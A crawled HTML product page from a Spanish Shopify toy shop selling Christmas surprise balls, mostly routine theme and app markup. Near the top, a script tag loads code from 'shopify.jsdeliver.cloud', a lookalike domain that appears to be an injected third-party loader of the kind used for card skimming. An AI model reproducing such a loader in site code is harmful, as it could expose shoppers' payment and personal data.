

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://manodesantaoficial.es/products/bolas-sorpresa-rojas-y-blancas-navidad
body_size: 88352
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "manodesantaoficial.myshopify.com";


KiwiSizing.data = {
  collections: "666278691148,600353374540,600353472844",
  tags: "Editar",
  product: "8762242597196",
  vendor: "MERI MERI",
  type: "Navidad",
  title: "Bolas sorpresa rojas y blancas Navidad",
  images: ["\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331","\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331","\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333","\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":47342866989388,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bolas sorpresa rojas y blancas Navidad","public_title":null,"options":["Default Title"],"price":2690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"636997272757","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://manodesantaoficial.es/products/bolas-sorpresa-rojas-y-blancas-navidad">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?crop=center&height=32&v=1681768450&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Bolas sorpresa rojas y blancas Navidad
 &ndash; Mano de Santa</title>

    
      <meta name="description" content="  ¿Quieres ser el mejor anfitrión posible ? Esta es la manera... coloca en cada plato una de estas coloridas bolas decorativas, en su interior encontrarás accesorios para lucir en la fiesta de Navidad. Cada bola está envuelta en papel crepé con una brillante estrella plateada y contiene un sombrero de fiesta, un objeto">
    

    

<meta property="og:site_name" content="Mano de Santa">
<meta property="og:url" content="https://manodesantaoficial.es/products/bolas-sorpresa-rojas-y-blancas-navidad">
<meta property="og:title" content="Bolas sorpresa rojas y blancas Navidad">
<meta property="og:type" content="product">
<meta property="og:description" content="  ¿Quieres ser el mejor anfitrión posible ? Esta es la manera... coloca en cada plato una de estas coloridas bolas decorativas, en su interior encontrarás accesorios para lucir en la fiesta de Navidad. Cada bola está envuelta en papel crepé con una brillante estrella plateada y contiene un sombrero de fiesta, un objeto"><meta property="og:image" content="http://manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331">
  <meta property="og:image:secure_url" content="https://manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331">
  <meta property="og:image:width" content="810">
  <meta property="og:image:height" content="750"><meta property="og:price:amount" content="26,90">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Bolas sorpresa rojas y blancas Navidad">
<meta name="twitter:description" content="  ¿Quieres ser el mejor anfitrión posible ? Esta es la manera... coloca en cada plato una de estas coloridas bolas decorativas, en su interior encontrarás accesorios para lucir en la fiesta de Navidad. Cada bola está envuelta en papel crepé con una brillante estrella plateada y contiene un sombrero de fiesta, un objeto">


    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/constants.js?v=165488195745554878101762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/pubsub.js?v=2921868252632587581762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/global.js?v=133650866124046141791762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/jquery.js?v=39628375719901859641762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/slick.min.js?v=169510929036442686281762251134" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="dw10nnrs66uyprpbus3kvdkuvpg3y1">
<meta name="google-site-verification" content="rgSUVj_csDrgDEbefSXHzuVIzKxYi0LOeQcjazFwRPc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/73087222092/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4f01ffb6989453a59a142d5bd43f9f1a">
<link rel="alternate" type="application/json+oembed" href="https://manodesantaoficial.es/products/bolas-sorpresa-rojas-y-blancas-navidad.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-ES"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":73087222092,"countryCode":"ES","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/73087222092","merchantName":"Mano de Santa","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Mano de Santa","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4f01ffb6989453a59a142d5bd43f9f1a","betas":["rich-media-storefront-analytics"],"domain":"manodesantaoficial.es","predictiveSearch":true,"shopId":73087222092,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "manodesantaoficial.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "ES";
Shopify.theme = {"name":"shrine-1-7-0-updated-1","id":188390015308,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "manodesantaoficial.es/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js"></script>
<script defer="defer" async type="module" src="//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js"></script>
<script type="module">
  await import("//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js");
await import("//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0730\/8722\/2092\/t\/5\/assets\/globo.filter.init.js?shop=manodesantaoficial.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-7a5b94eed694197db61b49b627c2700d.js?shop=manodesantaoficial.myshopify.com","https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=manodesantaoficial.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XkPUgJ\u0026shop=manodesantaoficial.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=manodesantaoficial.myshopify.com","https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=manodesantaoficial.myshopify.com","\/\/cdn.shopify.com\/proxy\/8beca0a46c3a7dbb22d072a5c3a360954630f2988c775c6b0d57974e8b187e5f\/api.goaffpro.com\/loader.js?shop=manodesantaoficial.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":73087222092,"offset":3600,"reqid":"e768e852-87de-4045-8f94-df2899af4483-1768876501","pageurl":"manodesantaoficial.es\/products\/bolas-sorpresa-rojas-y-blancas-navidad","u":"0f18ceb1efe7","p":"product","rtyp":"product","rid":8762242597196};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//manodesantaoficial.es/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://manodesantaoficial.es/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://manodesantaoficial.es/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//manodesantaoficial.es/cdn/shop/t/24/compiled_assets/scripts.js?v=20190"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 45, 45, 45;
        --color-base-accent-1: 239, 97, 135;
        --color-base-accent-2: 45, 45, 45;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ef6187;
        --gradient-base-accent-2: #2d2d2d;

        --media-padding: px;
        --media-border-opacity: 0.0;
        --media-border-width: 10px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/base.css?v=165805834246575472341762251133" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//manodesantaoficial.es/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso 